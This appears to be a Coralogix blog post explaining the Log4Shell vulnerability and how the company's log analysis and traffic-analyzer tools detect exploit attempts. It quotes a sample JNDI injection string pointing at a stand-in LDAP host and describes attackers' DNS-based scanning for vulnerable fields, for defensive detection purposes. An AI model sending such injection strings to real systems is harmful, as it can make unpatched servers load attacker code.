What is the Coralogix Security Traffic Analyzer (STA), and Why Do I Need It?
The wide-spread adoption of cloud infrastructure has proven to be highly beneficial, but has also introduced new challenges and added costs – especially when it comes…
The Log4J library is one of the most widely-used logging libraries for Java code. On the 24th of November 2021, Alibaba’s Cloud Security Team found a vulnerability in the Log4J, also known as log4shell, framework that provides attackers with a simple way to run arbitrary code on any machine that uses a vulnerable version of the Log4J. This vulnerability was publicly disclosed on the 9th of December 2021.
One of the interesting things about this vulnerability is that it has existed in the code since 2013 and, as far as we know, was not noticed for eight long years.
The way this kind of attack works is straightforward. The attacker needs to know which data in a given application they have control over, as the user, which will eventually be logged. Using that information, the attacker can send a simple text line like ${jndi:ldap://example.com/file} to that field. When the server sends that string to the logger, it will attempt to resolve that string by connecting to an LDAP server at the address ‘example.com.’
This will, of course, cause the vulnerable server to use its DNS mechanism to resolve that address first. Therefore, allowing attackers to do a “carpet bombing” and send many variations of this string to many fields, like the “UserAgent” and “X-ForwardedFor” headers. In many cases, the attacker would use the JNDI string to point the vulnerable server to an LDAP server at an address like <the victim’s domain name>.<the field used to attack>.<a random text used as the attack’s ID>.<attacker controlled domain>.
By doing so, the attacker, who has control over the authorized DNS server for his domain, can use this server’s logs to build an index of all domain names and IP addresses that are vulnerable to this kind of attack. This also includes which field is the one vulnerable to it.
Coralogix, unlike many traditional SIEMs, was not built to hold only “security-related events” (if that is even a thing) but rather to hold any type of textual data. This means that in most cases, it contains all the information and tools that you’ll need to detect security threats without having to do anything special except for creating simple alerting rules.
If you, like many of our customers, are sending your applications and servers logs to Coralogix, you can simply search for the string “JNDI” in your Internet-facing applications’ logs. If you find something like this, you should take a deeper look:
By simply clicking the “fwd” field and selecting “show graph for key,” you’ll see something that looks like this (all the masked items contained IPv4 addresses or comma-separated lists of IP addresses):
That certainly looks suspicious. If you follow our recommendation to create a NewValue alert that will fire for every new value in that field that does not match the expected pattern (a collection of numbers, dots, and commas), then Coralogix will alert you about the attempt even before the attack was publicly disclosed. This includes even if the communication to the vulnerable service was encrypted.
With Coralogix STA (Security Traffic Analyzer) installed, you’ll be able to dig even deeper. The STA allows you to analyze the traffic to and from EC2 interfaces and get all the essential information from it as logs in Coralogix. In this case, if the traffic to the server contained an attempt to exploit the Log4Shell vulnerability and it was not encrypted (or if it was encrypted but the STA’s configuration contained the key used to encrypt the traffic), Coralogix will automatically detect that and issue the following alert:
Suppose the communication to the vulnerable server is encrypted, and the STA doesn’t have the appropriate key to decipher it. In that case, Suricata won’t be able to detect the JNDI payload in the traffic, and such alerts won’t fire. But even if you don’t send your application logs to Coralogix and the traffic to the Internet-facing service is encrypted, still not all is lost.
Coralogix might not be able to detect the attack before it starts, but the Coralogix STA can still detect the attack while it is in progress. As you may have already noticed, the way this vulnerability works is that the attacker will cause the server to contact an external server using the LDAP protocol, which will cause the server to create a DNS request. That DNS request will not be encrypted even if the connection to the server was.
This allows the STA to detect the call to the attacker’s command and control server, which can result from a Log4Shell attack but can detect other types of attacks.
Because this communication pattern contains a random string (the attack ID), it is most likely to get a relatively low NLP-based score. The queried domain name will be rather long, which will trigger the alert about suspicious domain names (that are both long but have a low NLP score). In addition to that, the relatively high number of such unique requests will probably trigger a Zeek notice about an increased number of unique queries per parent domain.
Another option to detect this vulnerability is by deploying Wazuh agents on critical servers and connecting them to the STA. The Wazuh agent will automatically pull the list of all installed software packages on the host and forward it to the STA, checking that information against a list of vulnerabilities published by NIST, RedHat, and Canonical. Also, Wazuh can be instructed to run an executable and parse its output. By configuring Wazuh to run a tool such as Grype, which analyses the library dependencies of every software it checks, it is possible to detect vulnerable software even before the first exploit attempt.
Since outbound connections using the LDAP protocol are usually not allowed in corporate environments, the service will eventually fail to reach the relevant server. This will lead to many exceptions that will be logged as part of the service logs and will most likely cause a flow anomaly alert to fire in Coralogix.
Coralogix makes it possible to easily detect and investigate Log4Shell cases by either ingesting application, infrastructure, or STA logs. By combining this with an XSOAR integration, it is possible to take actions based on this detection and help prevent the attack from spreading.